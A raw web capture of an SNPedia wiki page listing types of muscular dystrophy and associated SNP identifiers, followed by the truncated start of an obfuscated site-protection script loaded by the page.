

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snpedia.com/index.php/Muscular_dystrophy
body_size: 9443
content:
<!DOCTYPE html>
<html class="client-nojs" lang="en" dir="ltr">
<head>
<meta charset="UTF-8"/>
<title>Muscular dystrophy - SNPedia</title>
<script>document.documentElement.className = document.documentElement.className.replace( /(^|\s)client-nojs(\s|$)/, "$1client-js$2" );</script>
<script>(window.RLQ=window.RLQ||[]).push(function(){mw.config.set({"wgCanonicalNamespace":"","wgCanonicalSpecialPageName":false,"wgNamespaceNumber":0,"wgPageName":"Muscular_dystrophy","wgTitle":"Muscular dystrophy","wgCurRevisionId":858153,"wgRevisionId":858153,"wgArticleId":15492,"wgIsArticle":true,"wgIsRedirect":false,"wgAction":"view","wgUserName":null,"wgUserGroups":["*"],"wgCategories":["Is a medical condition"],"wgBreakFrames":false,"wgPageContentLanguage":"en","wgPageContentModel":"wikitext","wgSeparatorTransformTable":["",""],"wgDigitTransformTable":["",""],"wgDefaultDateFormat":"dmy","wgMonthNames":["","January","February","March","April","May","June","July","August","September","October","November","December"],"wgMonthNamesShort":["","Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"wgRelevantPageName":"Muscular_dystrophy","wgRelevantArticleId":15492,"wgRequestId":"ed5d85ddcc807d5faa208d9f","wgCSPNonce":false,"wgIsProbablyEditable":true,"wgRelevantPageIsProbablyEditable":true,"wgRestrictionEdit":[],"wgRestrictionMove":[],"wgCargoMapClusteringMinimum":80,"wgCargoMonthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"wgCargoMonthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"wgCargoWeekDays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"wgCargoWeekDaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"wgPageFormsAutocompleteValues":[],"wgPageFormsAutocompleteOnAllChars":false,"wgPageFormsFieldProperties":[],"wgPageFormsCargoFields":[],"wgPageFormsDependentFields":[],"wgPageFormsGridValues":[],"wgPageFormsGridParams":[],"wgPageFormsContLangYes":null,"wgPageFormsContLangNo":null,"wgPageFormsContLangMonths":[],"wgPageFormsShowOnSelect":[],"wgPageFormsScriptPath":"/extensions/PageForms","edgValues":null,"wgPageFormsEDSettings":null,"wgAmericanDates":false,"wgWikiEditorEnabledModules":[],"srfFilteredConfig":null});mw.loader.state({"site.styles":"ready","noscript":"ready","user.styles":"ready","user":"ready","user.options":"ready","user.tokens":"loading","mediawiki.legacy.commonPrint":"ready","mediawiki.skinning.content":"ready","zzz.ext.bootstrap.styles":"ready","ext.srf.styles":"ready","ext.smw.style":"ready","ext.smw.tooltip.styles":"ready"});mw.loader.implement("user.tokens@0tffind",function($,jQuery,require,module){/*@nomin*/mw.user.tokens.set({"editToken":"+\\","patrolToken":"+\\","watchToken":"+\\","csrfToken":"+\\"});
});RLPAGEMODULES=["ext.smw.style","ext.smw.tooltips","site","mediawiki.page.startup","mediawiki.user","mediawiki.page.ready","mediawiki.searchSuggest","ext.moderation.notify","ext.moderation.notify.desktop","ext.bootstrap.scripts"];mw.loader.load(RLPAGEMODULES);});</script>
<link rel="stylesheet" href="/load.php?debug=false&amp;lang=en&amp;modules=ext.smw.style%7Cext.smw.tooltip.styles&amp;only=styles&amp;skin=chameleon"/>
<link rel="stylesheet" href="/load.php?debug=false&amp;lang=en&amp;modules=ext.srf.styles&amp;only=styles&amp;skin=chameleon"/>
<link rel="stylesheet" href="/load.php?debug=false&amp;lang=en&amp;modules=mediawiki.legacy.commonPrint%7Cmediawiki.skinning.content%7Czzz.ext.bootstrap.styles&amp;only=styles&amp;skin=chameleon"/>
<script async="" src="/load.php?debug=false&amp;lang=en&amp;modules=startup&amp;only=scripts&amp;skin=chameleon"></script>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="/load.php?debug=false&amp;lang=en&amp;modules=site.styles&amp;only=styles&amp;skin=chameleon"/>
<meta name="generator" content="MediaWiki 1.32.6"/>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
<link rel="alternate" type="application/rdf+xml" title="Muscular dystrophy" href="/index.php?title=Special:ExportRDF/Muscular_dystrophy&amp;xmlmime=rdf"/>
<link rel="alternate" type="application/x-wiki" title="Edit" href="/index.php?title=Muscular_dystrophy&amp;action=edit"/>
<link rel="edit" title="Edit" href="/index.php?title=Muscular_dystrophy&amp;action=edit"/>
<link rel="shortcut icon" href="https://files.snpedia.com/data/SNPedia_favicon_48x48_2011.png"/>
<link rel="search" type="application/opensearchdescription+xml" href="/opensearch_desc.php" title="SNPedia (en)"/>
<link rel="EditURI" type="application/rsd+xml" href="https://www.SNPedia.com/api.php?action=rsd"/>
<link rel="canonical" href="https://www.SNPedia.com/index.php/Muscular_dystrophy"/>
<!--[if lt IE 9]><script src="/load.php?debug=false&amp;lang=en&amp;modules=html5shiv&amp;only=scripts&amp;skin=chameleon&amp;sync=1"></script><![endif]-->
</head>
<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-Muscular_dystrophy rootpage-Muscular_dystrophy layout-standard skin-chameleon action-view">
	<div class="flex-fill container">
		<div class="row">
			<div class="flex-grow-0 col">
				<!-- logo and main page link -->
				<div id="p-logo" class="p-logo" role="banner">
					<a href="/index.php/SNPedia" title="Visit the main page"><img src="//files.snpedia.com/data/SNPedia_logo_155x46_transColor.png" alt="SNPedia"/></a>
				</div>
			</div>
			<div class="ml-auto col-12 col-cmln col">
				<div class="row">
					<div class="col">
						<!-- personal tools -->
						<div class="p-personal pull-right" id="p-personal" >
							<ul class="p-personal-tools" >
								<li id="pt-anontalk"><a href="/index.php/Special:MyTalk" class="pt-anontalk" title="Discussion about edits from this IP address [n]" accesskey="n">Talk</a></li>
								<li id="pt-anoncontribs"><a href="/index.php/Special:MyContributions" class="pt-anoncontribs" title="A list of edits made from this IP address [y]" accesskey="y">Contributions</a></li>
								<li id="pt-createaccount"><a href="/index.php?title=Special:CreateAccount&amp;returnto=Muscular+dystrophy" class="pt-createaccount" title="You are encouraged to create an account and log in; however, it is not mandatory">Create account</a></li>
								<li id="pt-login"><a href="/index.php?title=Special:UserLogin&amp;returnto=Muscular+dystrophy" class="pt-login" title="You are encouraged to log in; however, it is not mandatory [o]" accesskey="o">Log in</a></li>
							</ul>
						</div>

					</div>
				</div>
				<div class="row">
					<div class="col">
						<!-- search form -->
						<div  id="p-search" class="p-search pull-right" role="search"  >
							<form  id="searchform" class="mw-search" action="/index.php" >
								<input type="hidden" name="title" value=" Special:Search" />
								<div class="input-group">
									<input name="search" placeholder="Search SNPedia" title="Search SNPedia [f]" accesskey="f" id="searchInput" class="form-control"/>
									<div class="input-group-append">
										<button value="Go" id="searchGoButton" name="go" type="submit" class="search-btn searchGoButton" aria-label="Go to page" title="Go to a page with this exact name if it exists"></button>
									</div>
								</div>
							</form>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col">
				<!-- navigation bar -->
				<nav class="p-navbar collapsible mb-3 mt-2 mt-cmln-0" role="navigation" id="mw-navigation">
					<button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#i1ms8z16h4"></button>
					<div class="collapse navbar-collapse i1ms8z16h4" id="i1ms8z16h4">
						<div class="navbar-nav">
							<!-- navigation -->
							<div class="nav-item dropdown">
								<a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown" data-boundary="viewport">Navigation</a>
								<div class="dropdown-menu p-navigation" id="p-navigation">
									<div id="n-mainpage"><a href="/index.php/SNPedia" class="n-mainpage nav-link" title="Visit the main page [z]" accesskey="z">SNPedia</a></div>
									<div id="n-Promethease"><a href="/index.php/Promethease" class="n-Promethease nav-link">Promethease</a></div>
									<div id="n-FAQ"><a href="/index.php/SNPedia:FAQ" class="n-FAQ nav-link">FAQ</a></div>
									<div id="n-Blog"><a href="http://snpedia.blogspot.com" rel="nofollow" class="n-Blog nav-link">Blog</a></div>
									<div id="n-recentchanges"><a href="/index.php/Special:RecentChanges" class="n-recentchanges nav-link" title="A list of recent changes in the wiki [r]" accesskey="r">Recent changes</a></div>
									<div id="n-randompage"><a href="/index.php/Special:Random" class="n-randompage nav-link" title="Load a random page [x]" accesskey="x">Random page</a></div>
								</div>
							</div>
						</div>
					</div>
				</nav>
			</div>
		</div>
		<div class="row">
			<div class="col">
				<!-- Content navigation -->
				<div class="mb-3 pagetools p-contentnavigation" id="p-contentnavigation">
					<!-- namespaces -->
					<div id="p-namespaces" class="p-namespaces">
						<div class="tab-group">
							<div id="ca-nstab-main" class="selected"><a href="/index.php/Muscular_dystrophy" class="ca-nstab-main selected" title="View the content page [c]" accesskey="c">Page</a></div>
							<div id="ca-talk" class="new"><a href="/index.php?title=Talk:Muscular_dystrophy&amp;action=edit&amp;redlink=1" rel="discussion" class="ca-talk new" title="Discussion about the content page (page does not exist) [t]" accesskey="t">Discussion</a></div>
						</div>
					</div>
					<!-- views -->
					<div id="p-views" class="p-views">
						<div class="tab-group">
							<div id="ca-edit"><a href="/index.php?title=Muscular_dystrophy&amp;action=edit" class="ca-edit" title="Edit this page [e]" accesskey="e">Edit</a></div>
							<div id="ca-history"><a href="/index.php?title=Muscular_dystrophy&amp;action=history" class="ca-history" title="Past revisions of this page [h]" accesskey="h">History</a></div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-auto mx-auto col">
				<!-- sitenotice -->
				<div id="siteNotice" class="siteNotice " ><div id="localNotice" lang="en" dir="ltr"><div class="mw-parser-output"><p>Have questions? Visit <a rel="nofollow" class="external text" href="https://www.reddit.com/r/SNPedia">https://www.reddit.com/r/SNPedia</a>
</p>
<div class='myheritage_health_ad_container'>
<p><style>
.myheritage_ad_mobile {
	margin: 0 auto;
	overflow: hidden;
}
.myheritage_ad_mobile,
.myheritage_ad_mobile img,
.myheritage_ad_mobile ins { 
	height: 50px; 
	width: 300px;
} 
@media (min-width: 480px) { 
	.myheritage_health_ad_container .myheritage_ad_mobile { 
		display: none
	}
}
@media (max-width: 479px) {
	.myheritage_health_ad_container .myheritage_ad_desktop { 
		display: none
	}
}</style>
</p>
 <div class='myheritage_ad_mobile'><ins class='dcmads' style='display:inline-block;width:600px;height:100px' data-dcm-placement='N217801.3743868SNPEDIA/B23560780.264316401' data-dcm-rendering-mode='script' data-dcm-https-only data-dcm-resettable-device-id='' data-dcm-app-id=''> <script src='https://www.googletagservices.com/dcm/dcmads.js'></script> </ins></div> <div class='myheritage_ad_desktop'><ins class='dcmads' style='display:inline-block;width:728px;height:90px' data-dcm-placement='N217801.3743868SNPEDIA/B23560780.262647233' data-dcm-rendering-mode='script' data-dcm-https-only data-dcm-resettable-device-id='' data-dcm-app-id=''> <script src='https://www.googletagservices.com/dcm/dcmads.js'></script> </ins></div></div>
</div></div></div>

			</div>
		</div>
		<div class="row">
			<div class="col-auto mx-auto col">
			</div>
		</div>
		<div class="row">
			<div class="col">
				<!-- start the content area -->
				<div id="content" class="mw-body content"><a id="top" class="top"></a>
					<div id="mw-indicators" class="mw-indicators"></div>
						<div class="contentHeader">
						<!-- title of the page -->
						<h1 id="firstHeading" class="firstHeading">Muscular dystrophy</h1>
						<!-- tagline; usually goes something like "From WikiName" primary purpose of this seems to be for printing to identify the source of the content -->
						<div id="siteSub" class="siteSub">From SNPedia</div><div id="jump-to-nav" class="mw-jump jump-to-nav">Jump to:<a href="#mw-navigation">navigation</a>, <a href="#p-search">search</a></div>
					</div>
					<div id="bodyContent" class="bodyContent">
						<!-- body text -->

						<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><div class="mw-parser-output"><p><br />
There are several different types of muscular dystrophy. 
</p>
<ul><li><a href="/index.php?title=Congenital_muscular_dystrophy&amp;action=edit&amp;redlink=1" class="new" title="Congenital muscular dystrophy (page does not exist)">Congenital muscular dystrophy</a> is due to partial deficiency of the laminin alpha 2 (<a href="/index.php/LAMA2" title="LAMA2">LAMA2</a>) protein.
<ul><li><a href="/index.php/Rs28933096" title="Rs28933096">rs28933096</a></li></ul></li></ul>
<ul><li><a href="/index.php?title=Congenital_muscular_dystrophy&amp;action=edit&amp;redlink=1" class="new" title="Congenital muscular dystrophy (page does not exist)">Congenital muscular dystrophy</a> type 1C includes neurological abnormalities. The following SNPs are in the fukutin-related protein (<a href="/index.php/FKRP" title="FKRP">FKRP</a>) gene.
<ul><li><a href="/index.php/Rs28937901" title="Rs28937901">rs28937901</a></li>
<li><a href="/index.php/Rs28937902" title="Rs28937902">rs28937902</a></li>
<li><a href="/index.php/Rs28937903" title="Rs28937903">rs28937903</a></li>
<li><a href="/index.php/Rs28937904" title="Rs28937904">rs28937904</a></li></ul></li></ul>
<ul><li><a href="/index.php?title=Duchenne_muscular_dystrophy&amp;action=edit&amp;redlink=1" class="new" title="Duchenne muscular dystrophy (page does not exist)">Duchenne muscular dystrophy</a> (<a href="/index.php/DMD" title="DMD">DMD</a>) is a severe X-linked form.
<ul><li><a href="/index.php/Rs1800278" title="Rs1800278">rs1800278</a></li></ul></li></ul>
<ul><li><a href="/index.php/Emery-Dreifuss_muscular_dystrophy" title="Emery-Dreifuss muscular dystrophy">Emery-Dreifuss muscular dystrophy</a> is an autosomal recessive condition.
<ul><li><a href="/index.php/Rs28928901" title="Rs28928901">rs28928901</a></li></ul></li></ul>
<ul><li><a href="/index.php?title=Limb-girdle_muscular_dystrophy&amp;action=edit&amp;redlink=1" class="new" title="Limb-girdle muscular dystrophy (page does not exist)">Limb-girdle muscular dystrophy</a> is found in various types.
<ul><li><a href="/index.php/Rs28933693" title="Rs28933693">rs28933693</a></li>
<li><a href="/index.php/Rs28933694" title="Rs28933694">rs28933694</a></li>
<li><a href="/index.php/Rs28936383" title="Rs28936383">rs28936383</a></li>
<li><a href="/index.php/Rs28936384" title="Rs28936384">rs28936384</a></li>
<li><a href="/index.php/Rs28936385" title="Rs28936385">rs28936385</a></li>
<li><a href="/index.php/Rs28936386" title="Rs28936386">rs28936386</a></li>
<li><a href="/index.php/Rs28937597" title="Rs28937597">rs28937597</a></li>
<li><a href="/index.php/Rs28937900" title="Rs28937900">rs28937900</a></li>
<li><a href="/index.php/Rs28937905" title="Rs28937905">rs28937905</a></li>
<li><a href="/index.php/Rs2296949" title="Rs2296949">rs2296949</a></li></ul></li></ul>
<ul><li><a href="/index.php/Oculopharyngeal_muscular_dystrophy" title="Oculopharyngeal muscular dystrophy">Oculopharyngeal muscular dystrophy</a> (OPMD) is most common in people with <a href="/index.php/French-Canadian" title="French-Canadian">French-Canadian</a> ancestry. OPMD is caused by mutations in the poly(A)-binding protein-2 (PABPN1) gene.
<ul><li><a href="/index.php/Rs104894466" title="Rs104894466">rs104894466</a></li></ul></li></ul>
<ul><li><a href="/index.php?title=Ullrich_scleroatonic_muscular_dystrophy&amp;action=edit&amp;redlink=1" class="new" title="Ullrich scleroatonic muscular dystrophy (page does not exist)">Ullrich scleroatonic muscular dystrophy</a> (UCMD) is an autosomal recessive congenital myopathy.
<ul><li><a href="/index.php/Rs1131296" title="Rs1131296">rs1131296</a></li>
<li><a href="/index.php/Rs1042917" title="Rs1042917">rs1042917</a></li>
<li><a href="/index.php/Rs2270669" title="Rs2270669">rs2270669</a></li>
<li><a href="/index.php/Rs2839110" title="Rs2839110">rs2839110</a></li></ul></li></ul>

<!-- 
NewPP limit report
Cached time: 20250520235649
Cache expiry: 86400
Dynamic content: false
[SMW] In‐text annotation parser time: 0.005 seconds
CPU time usage: 0.035 seconds
Real time usage: 0.041 seconds
Preprocessor visited node count: 5/1000000
Preprocessor generated node count: 0/1000000
Post‐expand include size: 37/2097152 bytes
Template argument size: 19/2097152 bytes
Highest expansion depth: 2/40
Expensive parser function count: 0/2000
Unstrip recursion depth: 0/20
Unstrip post‐expand size: 0/5000000 bytes
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%    3.292      1 Template:Is_a
100.00%    3.292      1 -total
-->

<!-- Saved in parser cache with key snpediadb:pcache:idhash:15492-0!canonical and timestamp 20250520235649 and revision id 858153
 -->
</div></div><div class="printfooter">
Retrieved from "<a dir="ltr" href="https://www.SNPedia.com/index.php?title=Muscular_dystrophy&amp;oldid=858153">https://www.SNPedia.com/index.php?title=Muscular_dystrophy&amp;oldid=858153</a>"</div>

						<!-- end body text -->
						<!-- data blocks which should go somewhere after the body text, but not before the catlinks block-->
						
					</div>
					<!-- category links -->
					<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href="/index.php/Special:Categories" title="Special:Categories">Category</a>: <ul><li><a href="/index.php/Category:Is_a_medical_condition" title="Category:Is a medical condition">Is a medical condition</a></li></ul></div></div>
				</div>
			</div>
		</div>
	</div>
	<div class="mb-2 mt-4 container">
		<div class="row">
			<div class="col">
				<!-- navigation bar -->
				<nav class="p-navbar not-collapsible small mb-2" role="navigation" id="mw-navigation-i1ms8z1794">
					<div class="navbar-nav">
					<!-- toolbox -->
					<div class="nav-item p-tb-dropdown dropup">
						<a href="#" class="nav-link dropdown-toggle p-tb-toggle" data-toggle="dropdown" data-boundary="viewport">Tools</a>
						<div class="dropdown-menu">
							<div id="t-whatlinkshere" class="nav-item"><a href="/index.php/Special:WhatLinksHere/Muscular_dystrophy" class="t-whatlinkshere nav-link" title="A list of all wiki pages that link here [j]" accesskey="j">What links here</a></div>
							<div id="t-recentchangeslinked" class="nav-item"><a href="/index.php/Special:RecentChangesLinked/Muscular_dystrophy" rel="nofollow" class="t-recentchangeslinked nav-link" title="Recent changes in pages linked from this page [k]" accesskey="k">Related changes</a></div>
							<div id="t-specialpages" class="nav-item"><a href="/index.php/Special:SpecialPages" class="t-specialpages nav-link" title="A list of all special pages [q]" accesskey="q">Special pages</a></div>
							<div id="t-print" class="nav-item"><a href="/index.php?title=Muscular_dystrophy&amp;printable=yes" rel="alternate" class="t-print nav-link" title="Printable version of this page [p]" accesskey="p">Printable version</a></div>
							<div id="t-permalink" class="nav-item"><a href="/index.php?title=Muscular_dystrophy&amp;oldid=858153" class="t-permalink nav-link" title="Permanent link to this revision of the page">Permanent link</a></div>
							<div id="t-info" class="nav-item"><a href="/index.php?title=Muscular_dystrophy&amp;action=info" class="t-info nav-link" title="More information about this page">Page information</a></div>
							<div id="t-cargopagevalueslink" class="nav-item"><a href="/index.php?title=Muscular_dystrophy&amp;action=pagevalues" rel="cargo-pagevalues" class="t-cargopagevalueslink nav-link">Page values</a></div>
							<div id="t-smwbrowselink" class="nav-item"><a href="/index.php/Special:Browse/:Muscular-5Fdystrophy" rel="search" class="t-smwbrowselink nav-link">Browse properties</a></div>
						</div>
					</div>
					</div>
				</nav>
			</div>
		</div>
		<div class="row">
			<div class="col">
				<!-- footer links -->
				<div id="footer-info" class="footer-info">
					<!-- info -->
					<div> This page was last edited on 12 August 2014, at 14:02.</div>
				</div>
				<!-- places -->
				<div id="footer-places" class="footer-places">
					<div><a href="/index.php/SNPedia:Privacy_policy" title="SNPedia:Privacy policy">Privacy policy</a></div>
					<div><a href="/index.php/SNPedia:About" title="SNPedia:About">About SNPedia</a></div>
					<div><a href="/index.php/SNPedia:General_disclaimer" title="SNPedia:General disclaimer">Disclaimers</a></div>
				</div>
			</div>
			<div class="col">
				<!-- footer icons -->
				<div id="footer-icons" class="justify-content-end footer-icons">
					<!-- poweredby -->
					<div><a href="//www.mediawiki.org/"><img src="/resources/assets/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/resources/assets/poweredby_mediawiki_132x47.png 1.5x, /resources/assets/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a></div>
					<div><a href="https://www.semantic-mediawiki.org/wiki/Semantic_MediaWiki"><img src="[data-uri]" alt="Powered by Semantic MediaWiki" class="smw-footer" width="88" height="31"/></a></div>
					<!-- ncbi -->
					<div><a href="http://www.ncbi.nlm.nih.gov/"><img src="//s3.amazonaws.com/snpedia/public/NCBI_powered.png" alt="Powered by the NCBI" width="88" height="31"/></a></div>
				</div>
			</div>
		</div>
	</div>
<script>(window.RLQ=window.RLQ||[]).push(function(){mw.config.set({"wgPageParseReport":{"smw":{"limitreport-intext-parsertime":0.005},"limitreport":{"cputime":"0.035","walltime":"0.041","ppvisitednodes":{"value":5,"limit":1000000},"ppgeneratednodes":{"value":0,"limit":1000000},"postexpandincludesize":{"value":37,"limit":2097152},"templateargumentsize":{"value":19,"limit":2097152},"expansiondepth":{"value":2,"limit":40},"expensivefunctioncount":{"value":0,"limit":2000},"unstrip-depth":{"value":0,"limit":20},"unstrip-size":{"value":0,"limit":5000000},"timingprofile":["100.00%    3.292      1 Template:Is_a","100.00%    3.292      1 -total"]},"cachereport":{"timestamp":"20250520235649","ttl":86400,"transientcontent":false}}});});</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-535901-3', 'auto');
  ga('set', 'anonymizeIp', true);
  ga('send', 'pageview');

</script>
<!-- Google Tag Manager (added by extension GoogleTagManager) -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NPJ4MTJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NPJ4MTJ');</script>
<!-- End Google Tag Manager -->
<script>(window.RLQ=window.RLQ||[]).push(function(){mw.config.set({"wgBackendResponseTime":325});});</script><script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=991334117" async></script></body>
<!-- Cached 20250520235650 -->
</html>

--- FILE ---
content_type: application/javascript
request_url: https://snpedia.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=991334117
body_size: 20943
content:
var _0x857a=['\x4c\x4d\x4b\x30\x77\x34\x6b\x3d','\x45\x38\x4f\x47\x77\x6f\x66\x43\x6f\x38\x4f\x70\x63\x63\x4b\x6c','\x57\x73\x4b\x41\x46\x73\x4f\x67\x77\x34\x49\x39','\x46\x38\x4f\x43\x77\x37\x44\x44\x69\x67\x3d\x3d','\x62\x38\x4b\x30\x64\x44\x62\x44\x6c\x38\x4f\x79','\x4f\x38\x4f\x58\x77\x37\x5a\x54\x56\x79\x55\x3d','\x77\x35\x59\x2b\x77\x35\x51\x45\x77\x36\x31\x6d\x77\x35\x34\x37\x77\x71\x6f\x44\x77\x35\x6a\x43\x69\x51\x58\x43\x70\x41\x3d\x3d','\x54\x73\x4f\x67\x77\x37\x48\x43\x68\x47\x67\x3d','\x58\x79\x6a\x44\x74\x6c\x6a\x44\x74\x38\x4f\x30','\x4e\x4d\x4f\x50\x4a\x63\x4b\x5a\x77\x70\x67\x3d','\x77\x70\x6a\x44\x68\x73\x4f\x36\x77\x72\x4e\x33\x77\x35\x46\x48\x77\x35\x77\x50\x61\x67\x44\x43\x73\x63\x4f\x44\x77\x37\x66\x43\x75\x73\x4f\x75\x77\x34\x67\x37\x77\x72\x4a\x37\x77\x72\x72\x44\x75\x73\x4b\x53\x58\x38\x4f\x70\x4d\x4d\x4b\x6f\x77\x37\x46\x39\x4f\x4d\x4f\x41\x77\x34\x50\x44\x68\x6b\x50\x44\x67\x38\x4f\x63\x77\x34\x6f\x54\x52\x45\x37\x44\x71\x4d\x4f\x43\x55\x4d\x4f\x6c\x49\x63\x4b\x42\x77\x36\x66\x43\x6c\x54\x37\x43\x73\x63\x4f\x58\x77\x6f\x50\x43\x75\x63\x4f\x36\x77\x37\x54\x43\x73\x63\x4f\x44\x77\x71\x48\x44\x69\x7a\x30\x79\x77\x37\x6e\x43\x71\x53\x34\x3d','\x66\x4d\x4f\x69\x77\x36\x2f\x43\x6a\x47\x55\x3d','\x4b\x38\x4f\x50\x77\x34\x73\x3d','\x4f\x38\x4f\x61\x77\x70\x48\x43\x70\x38\x4f\x6f','\x77\x6f\x55\x51\x77\x37\x6c\x63\x77\x71\x39\x42','\x77\x70\x45\x49\x4c\x77\x3d\x3d','\x77\x6f\x51\x44\x77\x6f\x6b\x3d','\x77\x70\x74\x4e\x46\x56\x59\x4e\x57\x4d\x4f\x71\x58\x38\x4b\x57\x77\x6f\x6a\x44\x71\x55\x6f\x42\x77\x6f\x63\x54\x77\x35\x58\x43\x6a\x4d\x4f\x45\x43\x55\x68\x74\x52\x41\x4c\x43\x68\x4d\x4b\x5a\x77\x72\x63\x6d\x5a\x63\x4b\x53\x77\x6f\x6e\x44\x70\x38\x4b\x39\x77\x37\x30\x42\x77\x34\x72\x44\x74\x47\x4a\x67\x64\x42\x34\x3d','\x77\x35\x73\x47\x77\x35\x38\x3d','\x56\x4d\x4b\x49\x77\x71\x41\x38\x77\x6f\x6e\x44\x68\x63\x4b\x6d\x77\x71\x49\x3d','\x77\x34\x72\x44\x69\x38\x4f\x56','\x77\x6f\x67\x4e\x77\x6f\x73\x3d','\x46\x38\x4f\x48\x65\x77\x3d\x3d','\x4a\x4d\x4f\x41\x4f\x41\x3d\x3d','\x77\x70\x58\x43\x69\x73\x4b\x46','\x63\x42\x34\x56','\x48\x38\x4f\x4b\x65\x58\x4d\x3d','\x5a\x63\x4b\x59\x66\x51\x3d\x3d','\x59\x38\x4b\x41\x4d\x67\x41\x3d','\x77\x72\x48\x43\x6d\x4d\x4b\x63','\x47\x38\x4f\x78\x77\x37\x6f\x3d','\x57\x42\x49\x70\x77\x36\x4d\x3d','\x44\x73\x4f\x70\x77\x34\x49\x3d','\x77\x34\x54\x44\x69\x63\x4f\x31','\x48\x33\x42\x5a\x77\x37\x62\x44\x6c\x73\x4b\x69\x55\x31\x37\x43\x75\x4d\x4b\x6b\x77\x35\x67\x55\x77\x34\x38\x4d\x77\x72\x76\x43\x73\x63\x4b\x42\x77\x72\x6e\x44\x71\x4d\x4b\x79\x4f\x30\x39\x73\x77\x6f\x4a\x31\x47\x30\x4a\x73\x42\x67\x35\x64\x52\x63\x4b\x31\x42\x4d\x4b\x54\x77\x72\x4e\x4e\x4a\x47\x38\x67','\x4f\x73\x4f\x5a\x77\x36\x41\x3d','\x77\x36\x73\x54\x77\x36\x37\x44\x72\x73\x4b\x42\x77\x71\x41\x3d','\x77\x70\x4c\x43\x6d\x56\x30\x3d','\x66\x38\x4b\x44\x77\x71\x30\x4b\x50\x4d\x4f\x4e\x48\x33\x6b\x51\x77\x70\x63\x3d','\x63\x4d\x4b\x64\x49\x42\x72\x43\x69\x6a\x7a\x44\x69\x4d\x4b\x53\x77\x70\x54\x44\x6b\x51\x3d\x3d','\x47\x63\x4f\x71\x77\x71\x67\x3d','\x77\x70\x4e\x6e\x55